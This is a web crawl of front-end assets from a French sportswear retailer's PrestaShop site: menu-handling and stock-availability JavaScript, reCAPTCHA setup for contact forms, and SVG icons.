this.node.indx.addEventListener("touchmove", n)) : this.node.indx.addEventListener("mouseover", n) } this.bind("openPanel:before", (e => { const t = d(e, ".mm-divider").filter((e => !e.matches(".mm-hidden"))).length; this.node.indx.classList[t ? "add" : "remove"]("mm-sectionindexer--active") })) })) }, setSelected: function () { this.opts.setSelected = this.opts.setSelected || {}; const e = n(this.opts.setSelected, J); if ("detect" == e.current) { const e = t => { t = t.split("?")[0].split("#")[0]; const n = this.node.menu.querySelector('a[href="' + t + '"], a[href="' + t + '/"]'); if (n) this.setSelected(n.parentElement); else { const n = t.split("/").slice(0, -1); n.length && e(n.join("/")) } }; this.bind("initMenu:after", (() => { e.call(this, window.location.href) })) } else e.current || this.bind("initListview:after", (e => { h(e, ".mm-listitem--selected").forEach((e => { e.classList.remove("mm-listitem--selected") })) })); e.hover && this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--selected-hover") })), e.parent && (this.bind("openPanel:after", (e => { d(this.node.pnls, ".mm-listitem--selected-parent").forEach((e => { e.classList.remove("mm-listitem--selected-parent") })); let t = e; for (; t;) { let e = d(this.node.pnls, `#${t.dataset.mmParent}`)[0]; t = null == e ? void 0 : e.closest(".mm-panel"), e && !e.matches(".mm-listitem--vertical") && e.classList.add("mm-listitem--selected-parent") } })), this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--selected-parent") }))) }, sidebar: function () { if (!this.opts.offCanvas.use) return; this.opts.sidebar = this.opts.sidebar || {}; const e = n(this.opts.sidebar, Q); if (e.collapsed.use) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--sidebar-collapsed") })); let t = () => { this.node.wrpr.classList.add("mm-wrapper--sidebar-collapsed") }, n = () => { this.node.wrpr.classList.remove("mm-wrapper--sidebar-collapsed") }; "boolean" == typeof e.collapsed.use ? this.bind("initMenu:after", t) : g(e.collapsed.use, t, n) } if (e.expanded.use) { this.bind("initMenu:after", (() => { this.node.menu.classList.add("mm-menu--sidebar-expanded") })); let t = !1, n = () => { t = !0, this.node.wrpr.classList.add("mm-wrapper--sidebar-expanded"), this.node.menu.removeAttribute("aria-modal"), this.open(), S.node.page.removeAttribute("inert") }, s = () => { t = !1, this.node.wrpr.classList.remove("mm-wrapper--sidebar-expanded"), this.node.menu.setAttribute("aria-modal", "true"), this.close() }; "boolean" == typeof e.expanded.use ? this.bind("initMenu:after", n) : g(e.expanded.use, n, s), this.bind("close:after", (() => { t && window.sessionStorage.setItem("mmenuExpandedState", "closed") })), this.bind("open:after", (() => { t && (window.sessionStorage.setItem("mmenuExpandedState", "open"), S.node.page.removeAttribute("inert")) })); let i = e.expanded.initial; const a = window.sessionStorage.getItem("mmenuExpandedState"); switch (a) { case "open": case "closed": i = a }"closed" === i && this.bind("init:after", (() => { this.close() })) } } }, window && (window.Mmenu = S) })();

var tailleTablet = 768;
var tailleDesktop = 992;

var taille = window.innerWidth;
var menuElement;
var menuElementBis;
var menuParent;
var menuParentBis;

// var isCheckoutPage = document.body.id === 'checkout';
var isCheckoutPage = document.body.id === 'checkout';

function menuReponsive() {

    if (!isCheckoutPage) {

        console.log(document.getElementById('navigation'));
        document.getElementById('navigation').remove();

        menuParent.appendChild(menuElement);

        menuElement = document.getElementById('navigation').cloneNode(true);

        if (menuParentBis) {
            document.getElementById('navigationbis').remove();

            menuParentBis.appendChild(menuElementBis);

            menuElementBis = document.getElementById('navigationbis').cloneNode(true);
        }




        document.querySelectorAll('#menu-main li').forEach(function (elem) {
            if (elem.querySelectorAll('ul').length > 0) {
                elem.classList.add('submenu');
            }
        });

        document.querySelectorAll('#menu-main li.submenu>a').forEach(function (a) {
            a.addEventListener('click', function (event) {
                event.preventDefault();
            });
        });

        // MENU MOBILE
        if (window.matchMedia("(max-width: 1199px)").matches) {



            document.querySelectorAll('#navigationbis>ul>li').forEach(function (li) {

                li.dataset.menu = 'custom-club'

                if (li.querySelector('ul')) {
                    li.classList.add('submenu');
                    if (!li.querySelector('span')) {
                        let nLi = li.cloneNode(true);
                        nLi.querySelector('ul').remove();

                        nLi.innerHTML = '<span>' + nLi.innerHTML + '</span>';

                        nLi.appendChild(li.querySelector('ul'));

                        li.innerHTML = nLi.innerHTML;
                    }
                }
                document.querySelector('#navigation>ul').appendChild(li);
            });

            document.querySelector('header').innerHTML += '<a href="#navigation" class="LinkIn mobilebutton" data-mobilebutton="true"><span></span><strong>MENU</strong></a>';


            let menu = new Mmenu("#navigation", {
                "extensions": [
                    "pagedim-black"
                ]
            });

            document.querySelector('.mm-navbar__title').innerHTML += '<div class="pull-right close_menu_home" style="z-index : 10; position : absolute; right : 4em;"><span class="mm_menus_back_icon"></span>Retour</div>';

            document.querySelector('.close_menu_home').addEventListener('click', function () {
                menu.close();
            });

        }

    } else {
        console.log('ici - checkout page');
    }
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        if (document.querySelector('.customclubpage_menutopsection .elementor-text-editor') && !document.querySelector('.ets_mm_megamenu')) {

            document.querySelector('.customclubpage_menutopsection .elementor-text-editor').setAttribute('id', 'navigation');

            if (document.querySelector('.customclubpage_menubottomsection')) {
                document.querySelector('.customclubpage_menubottomsection .elementor-text-editor').setAttribute('id', 'navigationbis');

                menuParentBis = document.getElementById('navigationbis').parentElement;

                menuElementBis = document.getElementById('navigationbis').cloneNode(true);
            }

            menuParent = document.getElementById('navigation').parentElement;

            menuElement = document.getElementById('navigation').cloneNode(true);

            menuReponsive();
            if (document.querySelector('#mm-0')) {
                document.querySelector('#mm-0').remove()
            }

        }

        /*    window.addEventListener('resize', function()
            {
                menuReponsive();
            });*/

    }, 250);
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.armos-sport.com/themes/armos/assets/img/icon/icon-footer-facebook.svg
body_size: 114
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.423" height="40" viewBox="0 0 21.423 40">
  <path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M21.629,22.5l1.111-7.239H15.794v-4.7c0-1.98.97-3.911,4.081-3.911h3.158V.489A38.509,38.509,0,0,0,17.427,0c-5.72,0-9.459,3.467-9.459,9.744v5.517H1.609V22.5H7.968V40h7.826V22.5Z" transform="translate(-1.609)" fill="#afb2b4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.armos-sport.com/themes/armos/assets/img/icon/icon-cart-header.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.901" height="23" viewBox="0 0 24.901 23">
  <g id="Icon_ionic-ios-cart" data-name="Icon ionic-ios-cart" transform="translate(-3.382 -4.493)">
    <path id="Tracé_243" data-name="Tracé 243" d="M12.437,29.562A1.437,1.437,0,1,1,11,28.125,1.437,1.437,0,0,1,12.437,29.562Z" transform="translate(-0.917 -3.506)" fill="#fff"/>
    <path id="Tracé_244" data-name="Tracé 244" d="M28.222,29.562a1.437,1.437,0,1,1-1.437-1.437,1.437,1.437,0,0,1,1.437,1.437Z" transform="translate(-3.259 -3.506)" fill="#fff"/>
    <path id="Tracé_245" data-name="Tracé 245" d="M28.274,8.583a.352.352,0,0,0-.311-.251L8.46,6.445a.6.6,0,0,1-.449-.281A6.1,6.1,0,0,0,7.28,5.05c-.461-.563-1.329-.545-2.922-.557a.872.872,0,0,0-.976.844.856.856,0,0,0,.934.844A7.956,7.956,0,0,1,5.873,6.3c.281.084.509.545.593.946a.022.022,0,0,0,.006.018c.012.072.12.611.12.617l2.4,12.671a4.657,4.657,0,0,0,.868,2.138,2.39,2.39,0,0,0,1.97.97H25.993a.851.851,0,0,0,.862-.8.834.834,0,0,0-.838-.874h-14.2a.7.7,0,0,1-.5-.168,2.687,2.687,0,0,1-.689-1.557l-.257-1.419a.033.033,0,0,1,.024-.036l16.629-2.814a.35.35,0,0,0,.293-.311l.958-6.934A.342.342,0,0,0,28.274,8.583Z" transform="translate(0 0)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.armos-sport.com/themes/armos/assets/img/icon/icon-submenu-header.svg
body_size: -3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5">
  <path id="Polygone_2" data-name="Polygone 2" d="M4,0,8,5H0Z" transform="translate(8 5) rotate(180)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.armos-sport.com/themes/mychild/assets/js/armos/custom-mychild.js
body_size: 5317
content:
/*=================================================
=            Variables d'environnement            =
=================================================*/
var taille = window.innerWidth;
var tailleTablet = 768;
var tailleDesktop = 992;
var burgerMenuBreakpoint = 1200;
var menuElement;
var menuParent;

function setMaxQuantity() {
    let maxQte = 999;

    document.querySelectorAll('.product-variants-item select option:checked').forEach(function (elem) {
        if (elem.getAttribute('data-max') < maxQte) {
            maxQte = elem.getAttribute('data-max');
        }
    });

    document.getElementById('quantity_wanted').setAttribute('max', maxQte);
}

// Modifs Orelsan - 17/07/2024 - Changement de la méthode pour reprendre celle de Silasport
/*function checkQuantityMessage(){

    let max = true;
    let total = 0;

    document.querySelectorAll('[data-max]').forEach(function(input){
        console.log(input)
        if((input.selected || input.checked) && input.getAttribute('data-max') == 0){
            max = false;
        }
        total += parseInt(input.getAttribute('data-max'));
    });
    console.log(total)

    if(max && document.querySelector('[data-button-action="add-to-cart"]').getAttribute('disabled') == null){
        document.getElementById('product-availability').innerHTML = '<i class="material-icons rtl-no-flip product-available text-success"></i>En stock';
    }
    else if(total > 0)
    {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Produit disponible avec d\'autres options';
    }
    else {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Indisponible';
    }
}*/

function checkQuantityMessage() {

    let max = true;
    let total = 0;
    let lastChance = false;
    let outOfStock = 0;

    if (document.querySelector("[data-product-out-stock]")) {
        let productForm = document.querySelector("[data-product-out-stock]");
        outOfStock = productForm.getAttribute('data-product-out-stock');
    }
    if (outOfStock == '1') {
        document.getElementById('product-availability').innerHTML = '<i class="material-icons rtl-no-flip product-available text-success"></i> Production à l\'unité *';
    } else {
        document.querySelectorAll('.product-variants-item').forEach(function (p) {


            let dataMaxs = p.querySelectorAll('[data-max]')

            let dataAttributesMax = p.querySelector('[data-attributes-max]');

            if (dataAttributesMax && document.querySelector('[name="product_combination_id"]')) {
                let maxs = JSON.parse(dataAttributesMax.getAttribute('data-attributes-max').replaceAll("'", '"'));

                let combinaisonId = document.querySelector('[name="product_combination_id"]').value;

                total = maxs[combinaisonId];
                console.log(total)
                if (total <= 0) {
                    max = false;
                } else if (total == 1) {
                    lastChance = true;
                }


            } else if (dataMaxs.length > 1) {
                dataMaxs.forEach(function (input) {
                    if ((input.selected || input.checked)) {
                        if (input.getAttribute('data-max') <= 0) {
                            max = false;
                            lastChance = false;
                        } else if (input.getAttribute('data-max') == 1) {
                            lastChance = true;
                        }
                    }

                    total += parseInt(input.getAttribute('data-max'));
                });
            }
        });

        if (lastChance) {
            document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-last-items text-warning"></i>Derniers articles en stock';
        } else if (max && document.querySelector('[data-button-action="add-to-cart"]').getAttribute('disabled') == null) {
            document.getElementById('product-availability').innerHTML = ' <i class="material-icons rtl-no-flip product-available text-success"></i>En stock';
        } else if (total > 1) {
            document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
            document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Produit disponible avec d\'autres options';
        } else if ($outOfStock == '1') {
            document.getElementById('product-availability').innerHTML = '<i class="material-icons rtl-no-flip product-available text-success"></i> Production à l\'unité *';
        } else {
            document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
            document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Indisponible';
        }
    }
}

var creativeMenuContainer = document.getElementById('header_megamenu');
var creativeMenuList = creativeMenuContainer.querySelector('ul');
var creativeMenuItems = creativeMenuContainer.querySelectorAll('ul > li');

var megaMenu = document.querySelector('.ets_mm_megamenu');
var megaMenuList = document.querySelector('.mm_menus_ul');
var menuDone = false;


function moveCreativeMenuOnShopPages() { // to move Creative Elements Menu inside menu burger generated by mega menu pro under width 1200px
    if (!menuDone) {
        menuDone = true;
        creativeMenuItems = [...creativeMenuItems];
        creativeMenuItems = creativeMenuItems.reverse();

        creativeMenuItems.forEach(creativeMenuItem => {
            if (!creativeMenuItem.closest('.submenu')) {
                creativeMenuItem.classList.add('mm_menus_li', 'mm_menus_li_tab', 'mm_sub_align_full');
                megaMenuList.insertAdjacentElement("afterbegin", creativeMenuItem);
                megaMenuList.insertAdjacentElement("afterbegin", megaMenuList.querySelector('.close_menu'));
            } else if (creativeMenuItem.classList.contains('submenu')) {
                creativeMenuItem.classList.add('mm_menus_li', 'sub_menu_level_2', 'mm_sub_align_full', 'mm_has_sub');
                megaMenuList.insertAdjacentElement("beforeend", creativeMenuItem);
                megaMenuList.insertAdjacentElement("beforeend", megaMenuList.querySelector('.close_menu'));

                let initialSpan = creativeMenuItem.querySelector('span');
                let innerUl = creativeMenuItem.querySelector('ul');

                if (!innerUl.classList.contains('mm_columns_ul')) {
                    innerUl.classList.add('mm_columns_ul', 'mm_columns_ul_tab');
                    /*  innerUl.style.width = '100%';
                      innerUl.style.fontSize = '15px';*/


                    if (initialSpan.parentElement.hasAttribute('href')) {
                        initialSpan.parentElement.style.fontSize = '14px';
                        innerUl.insertAdjacentHTML('afterend', '<span class="arrow closed"></span>');
                        initialSpan.insertAdjacentHTML('beforebegin', '<span class="mm_menu_content_title"><span class="mm_arrow"></span></span>');
                    } else {
                        innerUl.insertAdjacentHTML('beforebegin', '<span class="arrow closed"></span>');
                        innerUl.insertAdjacentHTML('beforebegin', '<a href="#" style="font-size:14px;"><span class="mm_menu_content_title"><span class="mm_arrow"></span></span></a>');
                    }

                    creativeMenuItem.querySelector('.mm_arrow').insertAdjacentElement('beforebegin', initialSpan);

                    innerUl.querySelectorAll('li').forEach(function (li) {
                        li.classList.add('mm_tab_li_content', 'mm_tab_toggle_title');
                    });

                    creativeMenuItem.addEventListener('click', function () {
                        document.querySelectorAll('.mm_menus_li .mm_columns_ul.active').forEach(function (ul) {
                            if (ul != innerUl) {
                                ul.classList.remove('active');
                            }
                        });
                        document.querySelectorAll('.arrow.opened').forEach(function (arrow) {
                            if (arrow.closest('.mm_menus_li') != creativeMenuItem) {
                                arrow.classList.remove('opened');
                                arrow.classList.add('closed');
                            }
                        });
                        innerUl.classList.toggle('active');

                        creativeMenuItem.querySelector('.arrow').classList.toggle('opened');
                        creativeMenuItem.querySelector('.arrow').classList.toggle('closed');

                    });
                }
            }
        });
    }


}

function reinitCreativeMenuPosition() {
    creativeMenuList = creativeMenuContainer.querySelector('.mm_columns_ul');
    creativeMenuItems = creativeMenuContainer.querySelectorAll('.mm_columns_ul > li');

    creativeMenuItems.forEach(item => {
        item.classList.remove('mm_menus_li', 'mm_menus_li_tab', 'mm_sub_align_full');
        creativeMenuList.insertAdjacentElement("beforeend", item);
    });
}

function moveEspaceClubSousMenu() {
    /*let el1 = document.querySelectorAll('.mm-listitem')[1];
    let el2 = document.querySelector('[data-mm-child="mm-3"]')
    let el3 = document.querySelector('[data-mm-child="mm-5"]')
    console.log('el1', el1, document.querySelector('.mm-listview'))
    console.log('el2', el2, document.querySelector('.mm-listview'))
    console.log('el3', el3, document.querySelector('.mm-listview'))
    document.querySelector('.mm-listview').append(el1)
    document.querySelector('.mm-listview').append(el2)
    document.querySelector('.mm-listview').append(el3)*/
    if (document.querySelectorAll('.mm-listview li[data-menu="custom-club"]').length > 0) {
        let parentCustomClubItem = document.querySelector('.mm-listview li[data-parent="custom-club"]');
        document.querySelectorAll('.mm-listview li[data-menu="custom-club"]').forEach(function (item) {
            parentCustomClubItem.insertAdjacentElement("afterend", item)
            parentCustomClubItem = item;
        })

    }

}

$(document).ready(function () {

    if (window.innerWidth < 1200) { // en ciblant le megaMenu, on ne cible que les pages où il est appelé

        if (megaMenu) {
            moveCreativeMenuOnShopPages();
        } else {
            if (document.querySelector('.mm-listview')) {
                moveEspaceClubSousMenu()
            } else {
                setTimeout(function () {
                    moveEspaceClubSousMenu()
                }, 250)
            }
        }
    }

    // Méga menu - déploiement d'un bg noir en arrière plan
    if ($('#header_megamenu_gap').length > 0) {
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseenter(function () {
            $('body').addClass('addBg');
        });
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseleave(function () {
            $('body').removeClass('addBg');
        });
    }

    // if (document.querySelector('.short_desc_product')){
    //     const descriptionShort = document.querySelector('.short_desc_product');
    //     const originalString = (document.querySelector('.short_desc_product')) ? document.querySelector('.short_desc_product').innerHTML : '';

    //     const strippedString = originalString.replace(/(<([^>]+)>)/g, "");

    //     function truncateString(str, num) {
    //         if (str.length <= num) {
    //             return str
    //         }
    //         return str.slice(0, num) + '...'
    //     }

    //     descriptionShort.textContent = truncateString(strippedString, 100);

    //     function readMore(string) {
    //         descriptionShort.innerHTML = string;
    //     }

    //     $(".read_more_short_desc").click(function () {
    //         $(this).css('display', 'none');
    //         readMore(originalString);
    //         $(".read_more_short_desc_open").css('display', 'block');
    //     });

    //     $(".read_more_short_desc_open").click(function () {
    //         descriptionShort.textContent = truncateString(strippedString, 100);
    //         $(this).css('display', 'none');
    //         $(".read_more_short_desc").css('display', 'block');
    //     });

    // }

    let catMore = document.querySelector('#cat_home_more .elementor-container');
    $("#btn_more_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.add('d-block');
        $("#btn_less_cat").css('display', 'block');
    });


    $("#btn_less_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.remove('d-block');
        catMore.classList.add('d-none');
        $("#btn_more_cat").css('display', 'block');
    });



    $("a.gallery_lightbox").fancybox();

    if (document.getElementById('add-to-cart-or-refresh')) {
        console.log('Mutation');

        var observer = new MutationObserver(function (mutationsList) {
            checkQuantityMessage();

            setMaxQuantity();
        });

        observer.observe(document.getElementById('add-to-cart-or-refresh'), { attributes: true, childList: true });
    }

    if (document.querySelector('.elementor-contact-form')) {
        const sithKey = '6LcUQssoAAAAAMIHq8OzH4rjgg-UKIfYOKjOUwPS';

        let btn = document.querySelector('[name="submitMessage"]').cloneNode(true);

        btn.setAttribute('data-sitekey', sithKey);

        btn.setAttribute('data-callback', 'onSubmitCaptcha');

        btn.setAttribute('data-action', 'submit');

        btn.setAttribute('name', null);

        btn.classList.add('g-recaptcha');

        document.querySelector('.elementor-field-type-submit').appendChild(btn);

        document.querySelector('[name="submitMessage"]').classList.add('sr-only');

        let script = document.createElement('script');

        script.src = 'https://www.google.com/recaptcha/api.js';

        document.body.appendChild(script);

        const form = document.querySelector('.elementor-form-fields-wrapper');
        if (form) {
            const input = document.createElement("input");
            input.type = "text";
            input.name = "website";
            input.style.display = "none";
            input.setAttribute('autocomplete', 'off');
            form.appendChild(input);
        }

    }


    /*if(document.getElementById('quantity_wanted'))
    {
        var observer = new MutationObserver(function(mutationsList){
            let elem = document.getElementById('quantity_wanted');
            if(elem.value < 0){
                elem.value = 0;
            }else if(elem.value > elem.getAttribute('max'))
            {
                elem.value = elem.getAttribute('max');
            }
            document.querySelector('[data-button-action="add-to-cart"]').removeAttribute('disabled');

            checkQuantityMessage();
        });

        observer.observe(document.getElementById('quantity_wanted'), {attributes: true, childList: true });

        setMaxQuantity();

    }*/

    // fonction executée au chargement de la page et à chaque modification de largeur du navigateur
    function screenChange() {
        taille = window.innerWidth;

        if (taille >= burgerMenuBreakpoint) {
            if (megaMenu) {
                reinitCreativeMenuPosition();
            }
        } else {
            if (megaMenu) {
                moveCreativeMenuOnShopPages();
            }
        }
    }

    screenChange();

    window.addEventListener('resize', function () {
        if (taille !== window.innerWidth) {
            screenChange();
        }
    });

    // Modification Aurelsan - 25/07/2024 - Override de la fonction interestedinproduct pour la suppression du multilingue dans l'action du form (pour armos sinon le formulaire ne s'envoie pas !)

    $("#medInterest button").fancybox({
        autoCenter: !0,
        autoSize: 0,
        autoScale: 0,
        width: $("#medInterest button").data("maxwidth"),
        height: $("#medInterest button").data("maxheight"),
        padding: [15, 0, 15, 0],
        afterShow: function () {

            $("#frontInterestedForm").append('<form method="post" enctype="multipart/form-data" class="col-xs-12 med_form" action="/module/interestedinproduct/form"></form>');

            $("form.med_form").append($("#submitInterestedInProduct").closest('.med_content'));


            if ($("#frontInterestedForm form").length > 1) {
                $("#frontInterestedForm form:last-child").remove();
            }

            $("#submitInterestedInProduct").prop("disabled", !1), $("#frontInterestedForm #data_email").focus(), $("#ParentURL").val(window.parent.location.href), med_count(), add_captcha(), $("form.med_form").submit(function (t) {
                $("#submitInterestedInProduct").prop("disabled", !0), t.preventDefault(), $.ajax({
                    url: $(this).attr("action"),
                    type: $(this).attr("method"),
                    data: new FormData(this),
                    datatype: "JSON",
                    processData: !1,
                    contentType: !1,
                    success: function (t, e) {
                        1 == (t = JSON.parse(t)).hasError ? ($("#frontInterestedForm .alert-danger").remove(), $(t.html).insertBefore("#frontInterestedForm form"), document.querySelector("div.alert-danger").scrollIntoView({
                            behavior: "smooth"
                        }), $("#submitInterestedInProduct").prop("disabled", !1)) : ($("#frontInterestedForm .med_valid").html(t.html), document.querySelector("div.med_valid").scrollIntoView({
                            behavior: "smooth"
                        }), $("#frontInterestedForm .med_content").fadeOut(), $("#medInterest button").attr("data-balloon-pos", "up"), $("#medInterest button").prop("disabled", !0))
                    },
                    error: function (t, e, a) {
                        console.log(a)
                    }
                })
            })
        }
    })

});

function onSubmitCaptcha(token) {
    document.querySelector('[name="submitMessage"]').click();
    //document.querySelector('.elementor-contact-form').submit();
}

function showFilter() {
    document.querySelector("#left-column").classList.toggle("sr-only");
    /*if(!document.getElementById("PM_ASBlockOutput_1").querySelector('.card-header button')){
        let button = document.createElement('button');
        button.setAttribute('onclick', 'showFilter()');
        button.textContent = 'X';
        document.getElementById("PM_ASBlockOutput_1").querySelector('.card-header').append(button);
    }*/
}

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE

document.addEventListener('DOMContentLoaded', function () {
    const ceForm = document.querySelector('form.elementor-contact-form');
    if (ceForm && !ceForm.querySelector('.g-recaptcha')) {
        const captchaContainer = document.createElement('div');
        captchaContainer.classList.add('g-recaptcha');
        captchaContainer.setAttribute('data-sitekey', '6Ldz0AAsAAAAAPJyWFKuTAI5Xq6zzDcjpT2jOZt_');

        const submitBtn = ceForm.querySelector('button[type="submit"]');
        submitBtn.parentNode.insertBefore(captchaContainer, submitBtn);

        const script = document.createElement('script');
        script.src = 'https://www.google.com/recaptcha/api.js';
        document.body.appendChild(script);
    }

    // Assurer que le token est ajouté avant l'envoi
    ceForm.addEventListener('submit', function (e) {
        const token = grecaptcha.getResponse();
        if (!token) {
            e.preventDefault();
            return false;
        }

        let input = document.createElement('input');
        input.type = 'hidden';
        input.name = 'g-recaptcha-response';
        input.value = token;
        ceForm.appendChild(input);
    });
});

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE


document.addEventListener('DOMContentLoaded', function () {
    // Fonction pour mettre à jour l'affichage des tailles selon la couleur sélectionnée
    function updateSizeAvailability() {
        const selectedColorInput = document.querySelector('.input-color:checked');

        if (!selectedColorInput) return;

        const selectedColorId = selectedColorInput.getAttribute('data-color-id');
        const sizeOptions = document.querySelectorAll('.size-option');

        sizeOptions.forEach(function (sizeOption) {
            const combinations = JSON.parse(sizeOption.getAttribute('data-combinations') || '[]');
            const sizeContainer = sizeOption;
            const sizeInput = sizeOption.querySelector('.input-size');

            // Trouver la combinaison correspondant à la couleur sélectionnée
            let matchingCombo = null;
            combinations.forEach(function (combo) {
                if (combo.color_id == selectedColorId) {
                    matchingCombo = combo;
                }
            });

            if (matchingCombo) {
                const quantity = matchingCombo.quantity;
                const isPreorder = sizeContainer.closest('.size-group').getAttribute(
                    'data-product-out-stock') == '1';

                // Mettre à jour l'état de disponibilité
                if (quantity <= 0 && !isPreorder) {
                    sizeContainer.classList.add('out-of-stock');
                } else {
                    sizeContainer.classList.remove('out-of-stock');
                }

                // Optionnel : afficher la quantité
                sizeInput.setAttribute('data-quantity', quantity);
            }
        });
    }

    // Mettre à jour au chargement de la page
    updateSizeAvailability();

    // Mettre à jour quand une couleur est sélectionnée
    const colorInputs = document.querySelectorAll('.input-color');
    colorInputs.forEach(function (input) {
        input.addEventListener('change', updateSizeAvailability);
    });

    // Écouter aussi l'événement PrestaShop si présent
    if (typeof prestashop !== 'undefined') {
        prestashop.on('updatedProduct', function (event) {
            setTimeout(updateSizeAvailability, 100);
        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.armos-sport.com/themes/armos/assets/img/icon/icon-footer-instagram.svg
body_size: 371
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="39.991" viewBox="0 0 40 39.991">
  <path id="Icon_awesome-instagram" data-name="Icon awesome-instagram" d="M20,11.98A10.253,10.253,0,1,0,30.252,22.233,10.237,10.237,0,0,0,20,11.98ZM20,28.9a6.666,6.666,0,1,1,6.666-6.666A6.678,6.678,0,0,1,20,28.9ZM33.063,11.561a2.392,2.392,0,1,1-2.392-2.392A2.386,2.386,0,0,1,33.063,11.561Zm6.791,2.427c-.152-3.2-.883-6.041-3.23-8.379s-5.176-3.07-8.379-3.23c-3.3-.187-13.2-.187-16.5,0C8.55,2.53,5.713,3.262,3.366,5.6S.3,10.775.135,13.979c-.187,3.3-.187,13.2,0,16.5.152,3.2.883,6.041,3.23,8.379s5.176,3.07,8.379,3.23c3.3.187,13.2.187,16.5,0,3.2-.152,6.041-.883,8.379-3.23s3.07-5.176,3.23-8.379c.187-3.3.187-13.189,0-16.491ZM35.589,34.021a6.749,6.749,0,0,1-3.8,3.8c-2.632,1.044-8.879.8-11.788.8s-9.165.232-11.788-.8a6.749,6.749,0,0,1-3.8-3.8c-1.044-2.632-.8-8.879-.8-11.788s-.232-9.165.8-11.788a6.749,6.749,0,0,1,3.8-3.8c2.632-1.044,8.879-.8,11.788-.8s9.165-.232,11.788.8a6.749,6.749,0,0,1,3.8,3.8c1.044,2.632.8,8.879.8,11.788S36.633,31.4,35.589,34.021Z" transform="translate(0.005 -2.238)" fill="#afb2b4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.armos-sport.com/themes/armos/assets/img/icon/icon-account-header.svg
body_size: 327
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <g id="Groupe_1013" data-name="Groupe 1013" transform="translate(-46.607 0)">
    <path id="noun_avatar_2102861_2_" data-name="noun_avatar_2102861 (2)" d="M25.851,22.006l-4.862-2a.688.688,0,0,1-.434-.635V18.239a.645.645,0,0,1,.137-.4,9.57,9.57,0,0,0,1.992-5.824C22.685,8.416,20.4,6,17,6s-5.685,2.416-5.685,6.011a9.571,9.571,0,0,0,1.992,5.824.645.645,0,0,1,.137.4v1.136a.688.688,0,0,1-.434.635l-4.862,2A3.439,3.439,0,0,0,6,25.192v1.892A.917.917,0,0,0,6.917,28H27.083A.917.917,0,0,0,28,27.083V25.192A3.439,3.439,0,0,0,25.851,22.006Zm.316,4.161H7.833v-.975A1.612,1.612,0,0,1,8.845,23.7l4.862-2a2.515,2.515,0,0,0,1.571-2.331V18.239a2.484,2.484,0,0,0-.541-1.552,7.792,7.792,0,0,1-1.589-4.676c0-3.081,1.99-4.178,3.852-4.178s3.852,1.1,3.852,4.178a7.792,7.792,0,0,1-1.589,4.676,2.485,2.485,0,0,0-.541,1.552v1.136a2.515,2.515,0,0,0,1.571,2.331l4.862,2a1.612,1.612,0,0,1,1.012,1.49Z" transform="translate(40.607 -6)" fill="#fff"/>
  </g>
</svg>
